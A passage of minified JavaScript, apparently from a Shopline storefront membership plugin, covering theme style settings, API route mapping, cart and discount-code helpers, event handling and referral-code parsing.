ae(le).isDark()?"#fff":"#000"};d.button_border_opacity=(c=a==null?void 0:a.btn_border_opacity)!==null&&c!==void 0?c:a==null?void 0:a.button_border_opacity,f.button_border_opacity=(s=d.button_border_opacity)!==null&&s!==void 0?s:100,d.button_border_radius=(_=(u=a==null?void 0:a.btn_border_radius)!==null&&u!==void 0?u:a==null?void 0:a.button_border_radius)!==null&&_!==void 0?_:(a==null?void 0:a.button_style)==="radius"?4:(a==null?void 0:a.button_style)==="rounded"?9999:(a==null?void 0:a.button_style)==="square"?0:void 0,f.button_border_radius=(g=d.button_border_radius)!==null&&g!==void 0?g:0,d.button_border_thickness=(p=a==null?void 0:a.btn_border_thickness)!==null&&p!==void 0?p:a==null?void 0:a.button_border_thickness,f.button_border_thickness=(h=d.button_border_thickness)!==null&&h!==void 0?h:1,d.button_shadow_blur=(m=a==null?void 0:a.btn_shadow_blur)!==null&&m!==void 0?m:a==null?void 0:a.button_shadow_blur,f.button_shadow_blur=(E=d.button_shadow_blur)!==null&&E!==void 0?E:0,d.button_shadow_offset_x=(y=a==null?void 0:a.btn_shadow_offset_x)!==null&&y!==void 0?y:a==null?void 0:a.button_shadow_offset_x,f.button_shadow_offset_x=(C=d.button_shadow_offset_x)!==null&&C!==void 0?C:0,d.button_shadow_offset_y=(x=a==null?void 0:a.btn_shadow_offset_y)!==null&&x!==void 0?x:a==null?void 0:a.button_shadow_offset_y,f.button_shadow_offset_y=(M=d.button_shadow_offset_y)!==null&&M!==void 0?M:0,d.button_shadow_opacity=(R=a==null?void 0:a.btn_shadow_opacity)!==null&&R!==void 0?R:a==null?void 0:a.button_shadow_opacity,f.button_shadow_opacity=(D=d.button_shadow_opacity)!==null&&D!==void 0?D:0,d.type_title_text_transform=((B=a==null?void 0:a.type_title_uppercase)!==null&&B!==void 0?B:a==null?void 0:a.title_uppercase)===!0?"uppercase":void 0,f.type_title_text_transform=(Y=d.type_title_text_transform)!==null&&Y!==void 0?Y:"none",d.type_title_font_size=ce((T=a==null?void 0:a.type_title_size)!==null&&T!==void 0?T:a==null?void 0:a.title_font_size),f.type_title_font_size=(K=d.type_title_font_size)!==null&&K!==void 0?K:30,d.type_title_letter_spacing=ce((Be=a==null?void 0:a.type_title_letter_spacing)!==null&&Be!==void 0?Be:a==null?void 0:a.title_letter_spacing),f.type_title_letter_spacing=(We=d.type_title_letter_spacing)!==null&&We!==void 0?We:0,d.type_title_line_height=ce(($e=a==null?void 0:a.type_title_line_height)!==null&&$e!==void 0?$e:a==null?void 0:a.title_line_height),f.type_title_line_height=(je=d.type_title_line_height)!==null&&je!==void 0?je:1.2,d.type_title_text_align=(qe=a==null?void 0:a.type_title_text_align)!==null&&qe!==void 0?qe:a==null?void 0:a.title_text_align,f.type_title_text_align=(ze=d.type_title_text_align)!==null&&ze!==void 0?ze:"inherit",d.type_body_text_transform=((Ge=a==null?void 0:a.type_body_uppercase)!==null&&Ge!==void 0?Ge:a==null?void 0:a.body_uppercase)===!0?"uppercase":void 0,f.type_body_text_transform=(Ye=d.type_body_text_transform)!==null&&Ye!==void 0?Ye:"none",d.type_body_font_size=ce((Ke=a==null?void 0:a.type_body_size)!==null&&Ke!==void 0?Ke:a==null?void 0:a.body_font_size),f.type_body_font_size=(Je=d.type_body_font_size)!==null&&Je!==void 0?Je:14,d.type_body_letter_spacing=ce((Xe=a==null?void 0:a.type_body_letter_spacing)!==null&&Xe!==void 0?Xe:a==null?void 0:a.body_letter_spacing),f.type_body_letter_spacing=(Qe=d.type_body_letter_spacing)!==null&&Qe!==void 0?Qe:0,d.type_body_line_height=ce((Ze=a==null?void 0:a.type_body_line_height)!==null&&Ze!==void 0?Ze:a==null?void 0:a.body_line_height),f.type_body_line_height=(et=d.type_body_line_height)!==null&&et!==void 0?et:1.4,d.type_body_text_align=(tt=a==null?void 0:a.type_body_text_align)!==null&&tt!==void 0?tt:a==null?void 0:a.body_text_align,f.type_body_text_align=(nt=d.type_body_text_align)!==null&&nt!==void 0?nt:"inherit";var ne=ct(),uo=!!(a!=null&&a.color_schemes);if(uo){var st,dt,_t,ft,ht,pt,vt,bt,mt,gt,yt,wt,kt,Ct,St,xt,Rt,Ot,Lt,It,Et,Mt,Pt,Nt,At,Ut,Tt,Dt,Ft,Ht,Vt,Bt,Wt,$t,jt,qt,zt,Gt,Yt,Kt,Jt,Xt,Qt,Zt,en,w=fa(),L=(st=a==null?void 0:a.type_title_font)!==null&&st!==void 0?st:a==null?void 0:a.title_font_family;d.type_title_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(_t=d.type_title_font_family)!==null&&_t!==void 0?_t:"inherit",d.type_title_font_weight=L==null?void 0:L.weight,f.type_title_font_weight=(ft=d.type_title_font_weight)!==null&&ft!==void 0?ft:"500";var I=(ht=a==null?void 0:a.type_body_font)!==null&&ht!==void 0?ht:a==null?void 0:a.body_font_family;d.type_body_font_family=I!=null&&I.family?"'".concat(I==null?void 0:I.family,"'").concat(I!=null&&(pt=I.fallback_families)!==null&&pt!==void 0&&pt.match(/,/)?", ".concat(I==null?void 0:I.fallback_families):I!=null&&I.fallback_families?", '".concat(I==null?void 0:I.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(vt=d.type_body_font_family)!==null&&vt!==void 0?vt:"inherit",d.type_body_font_weight=I==null?void 0:I.weight,f.type_body_font_weight=(bt=d.type_body_font_weight)!==null&&bt!==void 0?bt:"400",d.color_page_background=(mt=A(k.getPropertyValue("--color-page-background")))!==null&&mt!==void 0?mt:N(a==null?void 0:a.color_page_background),f.color_page_background=(gt=d.color_page_background)!==null&&gt!==void 0?gt:ut(),d.color_discount=(yt=A(k.getPropertyValue("--color-discount")))!==null&&yt!==void 0?yt:N(a==null?void 0:a.color_discount),f.color_discount=(wt=d.color_discount)!==null&&wt!==void 0?wt:"#c20000",d.color_sale=(kt=A(k.getPropertyValue("--color-sale")))!==null&&kt!==void 0?kt:N(a==null?void 0:a.color_sale),f.color_sale=(Ct=d.color_sale)!==null&&Ct!==void 0?Ct:ne,d.color_tag_background=(St=A(k.getPropertyValue("--color-tag-background")))!==null&&St!==void 0?St:N(a==null?void 0:a.color_tag_background),f.color_tag_background=(xt=d.color_tag_background)!==null&&xt!==void 0?xt:ne,d.color_tag_text=(Rt=(Ot=A(k.getPropertyValue("--color-tag-text")))!==null&&Ot!==void 0?Ot:N(a==null?void 0:a.color_tag_text))!==null&&Rt!==void 0?Rt:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(Lt=d.color_tag_text)!==null&&Lt!==void 0?Lt:te(f.color_tag_background),d.color_mask=(It=A(k.getPropertyValue("--color-mask")))!==null&&It!==void 0?It:N(a==null?void 0:a.color_mask),f.color_mask=(Et=d.color_mask)!==null&&Et!==void 0?Et:ne,d.color_background=A(k.getPropertyValue("--color-background")),f.color_background=(Mt=(Pt=d.color_background)!==null&&Pt!==void 0?Pt:N(w==null?void 0:w.color_background))!==null&&Mt!==void 0?Mt:ut(k),d.color_image_background=(Nt=A(k.getPropertyValue("--color-image-background:")))!==null&&Nt!==void 0?Nt:N(a==null?void 0:a.color_image_background),f.color_image_background=(At=d.color_image_background)!==null&&At!==void 0?At:d.color_background,d.color_image_loading_background=(Ut=A(k.getPropertyValue("--color-image-loading-background")))!==null&&Ut!==void 0?Ut:N(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Tt=d.color_image_loading_background)!==null&&Tt!==void 0?Tt:f.color_image_background,d.color_text=A(k.getPropertyValue("--color-text")),f.color_text=(Dt=(Ft=d.color_text)!==null&&Ft!==void 0?Ft:N(w==null?void 0:w.color_text))!==null&&Dt!==void 0?Dt:ct(k),d.color_light_text=A(k.getPropertyValue("--color-light-text")),f.color_light_text=(Ht=(Vt=d.color_light_text)!==null&&Vt!==void 0?Vt:N(w==null?void 0:w.color_light_text))!==null&&Ht!==void 0?Ht:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=A(k.getPropertyValue("--color-entry-line")),f.color_entry_line=(Bt=(Wt=d.color_entry_line)!==null&&Wt!==void 0?Wt:N(w==null?void 0:w.color_entry_line))!==null&&Bt!==void 0?Bt:ae(f.color_text).alpha(.5).toString(),d.color_button_background=A(k.getPropertyValue("--color-button-background")),f.color_button_background=($t=(jt=d.color_button_background)!==null&&jt!==void 0?jt:N(w==null?void 0:w.color_button_background))!==null&&$t!==void 0?$t:f.color_text,d.color_button_text=A(k.getPropertyValue("--color-button-text")),f.color_button_text=(qt=(zt=d.color_button_text)!==null&&zt!==void 0?zt:N(w==null?void 0:w.color_button_text))!==null&&qt!==void 0?qt:te(f.color_button_background),d.color_button_secondary_background=A(k.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Gt=(Yt=d.color_button_secondary_background)!==null&&Yt!==void 0?Yt:N(w==null?void 0:w.color_button_secondary_background))!==null&&Gt!==void 0?Gt:k.getPropertyValue("background-color"),d.color_button_secondary_text=A(k.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(Jt=d.color_button_secondary_text)!==null&&Jt!==void 0?Jt:N(w==null?void 0:w.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,d.color_button_secondary_border=A(k.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Xt=(Qt=d.color_button_secondary_border)!==null&&Qt!==void 0?Qt:N(w==null?void 0:w.color_button_secondary_border))!==null&&Xt!==void 0?Xt:f.color_button_secondary_text,d.color_button_text_link=A(k.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Zt=(en=d.color_button_text_link)!==null&&en!==void 0?en:N(w==null?void 0:w.color_button_text_link))!==null&&Zt!==void 0?Zt:f.color_text}else{var tn,nn,on,rn,ln,an,cn,un,sn,dn,_n,fn,hn,pn,vn,bn,mn,gn,yn,wn,kn,Cn,Sn,xn,Rn,On,Ln,In,En,Mn,Pn,Nn,An,Un,Tn,Dn,Fn,Hn,Oe=(tn=(nn=a==null?void 0:a.type_title_font)!==null&&nn!==void 0?nn:a==null?void 0:a.title_font_family)!==null&&tn!==void 0?tn:a==null?void 0:a.type_title_font_family,Vn=[];Oe&&typeof Oe=="string"&&(Vn=Oe.split(":")),d.type_title_font_family=Vn[0],f.type_title_font_family=(on=d.type_title_font_family)!==null&&on!==void 0?on:"inherit",d.type_title_font_weight=Vn[1],f.type_title_font_weight=(rn=d.type_title_font_weight)!==null&&rn!==void 0?rn:"500";var so=(ln=a==null?void 0:a.type_body_font)!==null&&ln!==void 0?ln:a==null?void 0:a.body_font_family,Bn=[];so&&typeof so=="string"&&(Bn=Oe.split(":")),d.type_body_font_family=Bn[0],f.type_body_font_family=(an=d.type_body_font_family)!==null&&an!==void 0?an:"inherit",d.type_body_font_weight=Bn[1],f.type_body_font_weight=(cn=d.type_body_font_weight)!==null&&cn!==void 0?cn:"inherit",d.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(un=d.color_page_background)!==null&&un!==void 0?un:ne,d.color_discount=a==null?void 0:a.color_discount,f.color_discount=(sn=d.color_discount)!==null&&sn!==void 0?sn:"#c20000",d.color_sale=a==null?void 0:a.color_sale,f.color_sale=(dn=d.color_sale)!==null&&dn!==void 0?dn:ne,d.color_tag_background=(_n=a==null?void 0:a.color_tag_background)!==null&&_n!==void 0?_n:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(fn=d.color_tag_background)!==null&&fn!==void 0?fn:ne,d.color_tag_text=(hn=(pn=a==null?void 0:a.color_tag_text)!==null&&pn!==void 0?pn:a==null?void 0:a.color_discount_tag_text)!==null&&hn!==void 0?hn:d.color_tag_background?te(d.color_tag_background):void 0,f.color_tag_text=(vn=d.color_tag_text)!==null&&vn!==void 0?vn:te(f.color_tag_background),d.color_mask=a==null?void 0:a.color_mask,f.color_mask=(bn=d.color_mask)!==null&&bn!==void 0?bn:ne,d.color_background=d.color_page_background,f.color_background=(mn=d.color_background)!==null&&mn!==void 0?mn:ut(k),d.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(gn=d.color_image_background)!==null&&gn!==void 0?gn:d.color_background,d.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(yn=d.color_image_loading_background)!==null&&yn!==void 0?yn:f.color_background,d.color_text=a==null?void 0:a.color_text,f.color_text=(wn=d.color_text)!==null&&wn!==void 0?wn:ct(k),d.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(kn=d.color_light_text)!==null&&kn!==void 0?kn:ae(f.color_text).alpha(.6).toString(),d.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(Cn=d.color_entry_line)!==null&&Cn!==void 0?Cn:ae(f.color_text).alpha(.5).toString(),d.color_button_background=(Sn=a==null?void 0:a.color_button_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_background,f.color_button_background=(xn=d.color_button_background)!==null&&xn!==void 0?xn:f.color_text,d.color_button_text=(Rn=(On=a==null?void 0:a.color_button_text)!==null&&On!==void 0?On:a==null?void 0:a.color_btn_text)!==null&&Rn!==void 0?Rn:d.color_button_background?te(d.color_button_background):void 0,f.color_button_text=(Ln=d.color_button_text)!==null&&Ln!==void 0?Ln:te(f.color_button_background),d.color_button_secondary_background=(In=(En=(Mn=a==null?void 0:a.color_button_secondary_background)!==null&&Mn!==void 0?Mn:a==null?void 0:a.color_btn_secondary_background)!==null&&En!==void 0?En:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&In!==void 0?In:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(Pn=d.color_button_secondary_background)!==null&&Pn!==void 0?Pn:k.getPropertyValue("background-color"),d.color_button_secondary_text=(Nn=a==null?void 0:a.color_secondary_btn_text)!==null&&Nn!==void 0?Nn:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(An=d.color_button_secondary_text)!==null&&An!==void 0?An:f.color_text,d.color_button_secondary_border=(Un=(Tn=a==null?void 0:a.color_button_secondary_border)!==null&&Tn!==void 0?Tn:a==null?void 0:a.color_secondary_btn_border)!==null&&Un!==void 0?Un:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Dn=d.color_button_secondary_border)!==null&&Dn!==void 0?Dn:f.color_button_secondary_text,d.color_button_text_link=a==null||(Fn=a.colors)===null||Fn===void 0?void 0:Fn.link,f.color_button_text_link=(Hn=d.color_button_text_link)!==null&&Hn!==void 0?Hn:f.color_text}return t({settings:f,undecoratedSettings:d,originalSettings:(ot=(rt=(it=window.Shopline)===null||it===void 0||(lt=it.theme)===null||lt===void 0?void 0:lt.settings)!==null&&rt!==void 0?rt:(at=window.Shopline)===null||at===void 0?void 0:at.settings)!==null&&ot!==void 0?ot:{},isColorScheme:uo})};Or({style:"",cssProperties:{}});const pa=({settings:e,originalSettings:t})=>{var o;const n=((o=t==null?void 0:t.sort_body_font)==null?void 0:o.family)||(t==null?void 0:t.body_font_family)||(t==null?void 0:t.type_body_font);return{color_text:e==null?void 0:e.color_text,color_light_text:e==null?void 0:e.color_light_text,color_page_background:e==null?void 0:e.color_page_background,color_entry_line:e==null?void 0:e.color_entry_line,color_mask:e==null?void 0:e.color_mask,color_btn_background:e==null?void 0:e.color_button_background,color_btn_text:e==null?void 0:e.color_button_text,color_btn_secondary_background:e==null?void 0:e.color_button_secondary_background,color_btn_secondary_text:e==null?void 0:e.color_button_secondary_text,color_btn_secondary_border:e==null?void 0:e.color_button_secondary_border,btn_border_radius:e==null?void 0:e.button_border_radius,menu_modal_border_radius:t==null?void 0:t.menu_modal_border_radius,button_style:(t==null?void 0:t.button_style)||"square",body_font_family:n,card_border_radius:t==null?void 0:t.card_border_radius,input_border_radius:(t==null?void 0:t.input_border_radius)||"4px",product_discount_radius:t==null?void 0:t.product_discount_radius}},va=ha(pa,document.body);var Yo;const hc=(Yo=window.SL_State)==null?void 0:Yo.get("storeInfo.currency");var Ko;(Ko=window.SL_State)==null||Ko.get("currencyCode");tl();var Jo;(Jo=window.SL_State)==null||Jo.get("currencyRates");const ba=Ei(),pc=ol[ba],vc=Zi(),bc=Pi(),ma=hr(),mc=to(),lo=to();var Xo,Qo;const ga=((Xo=window.Shopline)==null?void 0:Xo.isLogin)||!!((Qo=window.Shopline)!=null&&Qo.customer),Fe=!!window.Shopline;var Zo,er,tr,nr;const gc=((er=(Zo=window==null?void 0:window.Shopline)==null?void 0:Zo.customer)==null?void 0:er.email)||((nr=(tr=window==null?void 0:window.Shopline)==null?void 0:tr.customer)==null?void 0:nr.phone),yc=va.body_font_family,ya={"/api/bff/member-plugin/front/member-client/user/center/pageGoldFlowLog":"/api/user/front/user/center/pageGoldFlowLog","/api/bff/member-plugin/front/member-client/point/pageFrontFreeProduct":"/api/user/front/point/pageFrontFreeProduct","/api/bff/member-plugin/front/member-client/point/freeProductDetail":"/api/user/front/point/freeProductDetail","/api/bff/member-plugin/front/member-client/gift/card/userCardList":"/api/user/front/gift/card/userCardList","/api/bff/member-plugin/front/member-client/gift/card/getGiftProductInfo":"/api/user/front/gift/card/getGiftProductInfo","/api/bff/member-plugin/front/member-client/gift/card/queryGiftCardFlow":"/api/user/front/gift/card/queryGiftCardFlow","/api/bff/member-plugin/front/member-client/user/center/get":"/api/user/front/user/center/get","/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch":"/api/user/front/user/center/queryPluginShowSwitch","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList":"/api/user/front/plugin/memberPanelConfig/getList","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit":"/api/user/front/plugin/memberPanelConfig/pushPermit","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWay":"/api/user/front/point/pageFrontRewardWay","/api/bff/member-plugin/front/member-client/point/pageFrontRewardWayNormal":"/api/user/front/point/pageFrontRewardWayNormal","/api/bff/member-plugin/front/member-client/user/benefit/earnPoint":"/api/user/front/user/benefit/earnPoint","/api/bff/member-plugin/front/member-client/point/pagePointFlow":"/api/user/front/point/pagePointFlow","/api/bff/member-plugin/front/member-client/user/center/getPointInfo":"/api/user/front/user/center/getPointInfo","/api/bff/member-plugin/front/member-client/point/calculateCartPointV2":"/api/user/front/point/calculateCartPointV2","/api/bff/member-plugin/front/member-client/user/center/addCart":"/api/user/front/user/center/addCart","/api/bff/member-plugin/front/member-client/referrals/visitLink":"/api/user/front/referrals/visitLink","/api/bff/member-plugin/front/member-client/user/center/deleteUserRewardRecord":"/api/user/front/user/center/deleteUserRewardRecord","/api/bff/member-plugin/front/member-client/user/center/getRewardRecordsV2":"/api/user/front/user/center/getRewardRecordsV2","/api/bff/member-plugin/front/member-client/user/center/getDiscountCodeCondition":"/api/user/front/user/center/getDiscountCodeCondition","/api/bff/member-plugin/front/member-client/user/center/getMemberNoInfo":"/api/user/front/user/center/getMemberNoInfo","/api/bff/member-plugin/front/member-client/plugin/memberCenter/memberInfo":"/api/user/front/plugin/memberCenter/memberInfo","/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/referralInfo":"/api/user/front/plugin/memberPanelConfig/referralInfo","/api/bff/member-plugin/front/member-client/user/center/getLevelPrivilege":"/api/user/front/user/center/getLevelPrivilege","/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2":"/api/user/front/user/center/getUserBenefitByLevelV2","/api/bff/member-plugin/front/member-client/price/queryLevelPrice":"/api/user/front/price/queryLevelPrice","/api/bff/member-plugin/front/member-client/price/listProductAggBase":"/api/user/front/price/listProductAggBase","/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow":"/api/user/front/user/center/memberLevel/buyNow","/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod":"/api/user/front/user/center/checkMemberInPaidPeriod"},Kr=new RegExp(/{{([\s\S]+?)}}/g),wa=(e,t,n=Kr)=>{if(t&&Object.keys(t||{}).length>0)return e==null?void 0:e.replace(n,(o,r)=>{var i;return r in t?`${(i=t[r])!=null?i:""}`:o})},ka=(e,t)=>{var o;let n=ya[e]||e;return n=e,t&&((o=Object.keys(t))==null?void 0:o.length)?wa(n,t,Kr):n},Vo=[],Ca=10,Jr=e=>(Vo.push(e),Vo.slice(-Ca)),Xr="customer.plugin.member-system";var or,rr,ir,lr,ar;const Qr={themeName:(or=window.Shopline)==null?void 0:or.themeName,locale:(rr=window.Shopline)==null?void 0:rr.locale,currency:(ir=window.Shopline)==null?void 0:ir.currency,isLogin:((lr=window.Shopline)==null?void 0:lr.isLogin)||!!((ar=window.Shopline)!=null&&ar.customer),userAgent:navigator==null?void 0:navigator.userAgent,cookieEnabled:navigator==null?void 0:navigator.cookieEnabled},Sa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.info)==null||o.call(n,Xr,{...Qr,...e,history:t})},xa=e=>{var n,o;if(!window.Shopline)return;const t=Jr((e==null?void 0:e.message)||(e==null?void 0:e.owner)||(e==null?void 0:e.action)||(e==null?void 0:e.stack));(o=(n=window==null?void 0:window.__SL_Track__)==null?void 0:n.error)==null||o.call(n,Xr,{...Qr,...e,history:t})},Zn={info:Sa,error:xa},ie=Ii({baseURL:""});ie.interceptors.request.use(e=>{const t=ka(e.path);return{...e,path:t}});ie.interceptors.response.use(e=>{if(!e.ok){const t=new Error(`HTTP error! status: ${e.status}`);Zn.error({action:"request",message:"request error",stack:t,data:{url:e.url,status:e.status,statusText:e.statusText}})}return e},e=>(Zn.error({action:"request",message:"request catch error",stack:e,data:{url:e.url}}),e));const Ra=async()=>{var e,t;if(lo){const{items:n,total_price:o}=await ie.get("/api/carts/ajax-cart");return{items:n==null?void 0:n.map(r=>({skuSeq:r.id,spuSeq:r.product_id,isGiftCard:r.gift_card,finalLinePrice:(r.final_line_price||0)*100})),totalPrice:o}}return Promise.resolve(((e=window==null?void 0:window.SL_State)==null?void 0:e.get("cartInfo"))||((t=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:t.cartInfo)).then(n=>{var o;return{totalPrice:Number(n.realAmount),items:(o=n.activeItems)==null?void 0:o.reduce((r,i)=>{var l;return i!=null&&i.itemList&&(r=r.concat(((l=i==null?void 0:i.itemList)==null?void 0:l.map(c=>({skuSeq:c.skuId,spuSeq:c.spuId,isGiftCard:c.giftCard,finalLinePrice:Number(c.finalLinePrice)})))||[])),r},[])}})},Oa=()=>new Promise((e,t)=>{var n;if((n=window.Shopline)!=null&&n.event){window.Shopline.event.emit("Cart::GetCartId",{onSuccess:o=>{(o==null?void 0:o.success)||(o==null?void 0:o.code)==="SUCCESS"?e(o.data):t(o)},onError:o=>{t(o)}});return}e(null)}),Bo=(e,t=!1)=>t?{code:(e==null?void 0:e.message)||"error",msg:"",data:e,trace_id:"",success:!1}:{code:"SUCCESS",msg:"",data:e,trace_id:"",success:!0},La=e=>ie.get("/api/bff/member-plugin/front/member-client/user/center/addCart",{params:e}),Ia=async e=>{var o;if(lo)try{const r=ma?window.routes.cartDiscountCodeApplyUrl:(o=window==null?void 0:window.routes)==null?void 0:o.cart_discount_code_apply_url,i=await ie.post(r,{data:{code:e,sections_url:window.location.pathname}});return Bo(i)}catch(r){throw Bo(await r,!0)}const t=await Oa();return await La({couponCode:e,ownerId:t})},Wo={[j.HOME]:"/",[j.SIGN_IN]:"/user/signIn",[j.SIGN_UP]:"/user/signUp",[j.CENTER]:"/user/center",[j.CART]:"/cart"},Ea=(e,t)=>{if(Wo[e]){const o=e===j.SIGN_IN||e===j.SIGN_UP?{...t,redirectUrl:(t==null?void 0:t.redirectUrl)||encodeURIComponent(window.location.href)}:t||{},r=cr(o);window.location.href=`${nl(Wo[e])}${r?`?${r}`:""}`}},Ma=e=>ie.post("/api/carts/ajax-cart/add.js",{data:e}),Pa=async e=>{var r;const{data:t,onSuccess:n,onError:o}=e;if((r=window.Shopline)!=null&&r.event)window.Shopline.event.emit("Cart::AddToCart",e);else try{await Ma({items:[{id:t.skuId,quantity:t.num}]}),n==null||n()}catch(i){o==null||o(i)}},wc=e=>ie.post("/cart/discount-code/remove",{data:{code:e}}),Na=()=>{var e;(e=window.Shopline)!=null&&e.event?window.Shopline.event.emit("Cart::NavigateCart"):Ea(j.CART)},Aa=async e=>{var i;const{data:t,onSuccess:n,onError:o}=e,{cartDetail:r}=t;if((i=window.Shopline)!=null&&i.event){window.Shopline.event.emit("Cart::ControlCartBasis",e);return}if(r){try{const l=await Ra();n(l)}catch(l){o(l)}return}n()},Zr=e=>{var i,l,c;const t=new FormData(e),n=(i=t.get("id"))!=null?i:null,o=(l=t.get("productSeq"))!=null?l:null,r=(c=Number(t.get("quantity")))!=null?c:1;return{skuId:n,spuId:o,quantity:r}},Ua=e=>{var l;const t=e||document.querySelector("#MainProduct-main-product-info, #MainProduct-main"),n=((l=t==null?void 0:t.querySelector("product-form"))==null?void 0:l.querySelector("form"))||document.querySelector("form[action='/api/carts/ajax-cart/addSingle.js']");if(!n)return null;const{skuId:o,spuId:r,quantity:i}=Zr(n);return{skuId:o,spuId:r,quantity:i,form:n,root:t}},Ta=async()=>{var e,t;return Ni()?(t=(e=await qi([window.location.pathname]))==null?void 0:e[0])==null?void 0:t.handle:zi(window.location.href)},Da=async e=>{var s,_,u,g;if((s=window.Shopline)!=null&&s.event){(u=(_=window.Shopline)==null?void 0:_.event)==null||u.on("Product::SkuChanged",e);return}if(hr()){(g=window.magpieBridge.event)==null||g.on(Gi.skuChanged,p=>{var h,m,E,y,C,x,M,R,D;e({data:{id:(h=p==null?void 0:p.data)==null?void 0:h.id,productId:(E=(m=p==null?void 0:p.data)==null?void 0:m.product)==null?void 0:E.id,spuSeq:(C=(y=p==null?void 0:p.data)==null?void 0:y.product)==null?void 0:C.id,skuSeq:(M=(x=p==null?void 0:p.data)==null?void 0:x.activeSku)==null?void 0:M.id,price:(D=(R=p==null?void 0:p.data)==null?void 0:R.activeSku)==null?void 0:D.price}})});return}let t={};const{form:n,root:o,skuId:r}=Ua(),i=p=>{var h,m;return(m=(h=t==null?void 0:t.variants)==null?void 0:h.find)==null?void 0:m.call(h,E=>E.id===p)},l=await Ta();if(l){const p=await Ji(l);t=p;const h=i(r);e({data:{id:"productDetail",productId:p.id,spuSeq:p.id,skuSeq:r,price:h==null?void 0:h.price}})}if(!o||!n)return;const c=p=>{if(p.target.name==="id"){const{skuId:m,spuId:E}=Zr(n),y=i(m);e({data:{id:"productDetail",productId:E||(t==null?void 0:t.id),spuSeq:E||(t==null?void 0:t.id),skuSeq:m,price:y==null?void 0:y.price}})}};n.addEventListener("change",c)};const ei={},ao={LoginModalRender:"Customer::LoginModalRender",OpenMiniCart:"Cart::SidebarRender",ControlCart:"Cart::ControlCartBasis",CartUpdate:"Cart::CartDetailUpdate",SkuChanged:"Product::SkuChanged"},ye={ControlCartBasis:"Cart::ControlCartBasis",AddToCart:"Cart::AddToCart",NavigateCart:"Cart::NavigateCart"},Fa={...ei,...ao,...ye},Ha=Object.values(Fa),Ie={[ao.SkuChanged]:Da},Va=(e,t)=>{var n,o,r;if(Ie[e]){(n=Ie[e])==null||n.call(Ie,(...i)=>t(...i));return}Object.values(ao).includes(e)&&((o=window==null?void 0:window.Shopline)==null?void 0:o.event)&&window.Shopline.event.on(e,(...i)=>t(...i)),Object.values(ei).includes(e)&&window.SL_State&&((r=window.SL_State)==null||r.on(e,(...i)=>t(...i)))},Ba={[ye.AddToCart]:Pa,[ye.NavigateCart]:Na,[ye.ControlCartBasis]:Aa};function Wa(e,t){const n=Ba[e];if(n){n(t);return}ye[e]&&window.Shopline.event&&window.Shopline.event.emit(e,{data:t.data,onSuccess:t.onSuccess,onError:t.onError})}const $a=e=>(t,n)=>{if(!Ha.includes(t)){window.__sl_console__.error(`Event Name:${t} not found!'`);return}e(t,n)},kc={on:$a(Va),emit:Wa},$={discountCode:"",memberReferralCode:"",referralCode:"",sourceType:"",memberPluginNotFirstVisit:1},$o={discountCode:{sessionKey:ue.TRADE_EXTRA_INFO,proxyProp:"discountCode"},memberReferralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},referralCode:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"referralCode"},sourceType:{sessionKey:ue.TRADE_ATTRIBUTE_INFO,proxyProp:"sourceType"},memberPluginNotFirstVisit:{sessionKey:ue.NUDGE_NOT_FIRST_VISIT,proxyProp:"memberPluginNotFirstVisit"}};Object.keys($).forEach(e=>{ai($,e,$o[e].sessionKey,$o[e].proxyProp)});function ja(){const e=eo(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}async function qa(){const e=ja(),t=(e==null?void 0:e.referralCode)&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(t||n){t&&($.referralCode=e==null?void 0:e.referralCode,$.sourceType=e==null?void 0:e.sourceType);try{n&&(await Ia(e==null?void 0:e.couponCode)).code==="SUCCESS"&&($.discountCode=e==null?void 0:e.couponCode)}catch(o){window.__sl_console__.log(o)}}(e==null?void 0:e.sceneType)==="nudge"&&(e==null?void 0:e.sourceType)==="member_plugin_referral"&&sr({subUserSource:yi})}function za(e){var 